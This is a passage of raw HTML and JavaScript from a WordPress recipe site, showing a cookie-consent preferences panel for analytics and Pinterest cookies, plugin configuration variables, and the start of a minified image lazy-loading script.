class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"4161","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"16dd5cfaf8","api_nonce":"e3d717cd4c","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 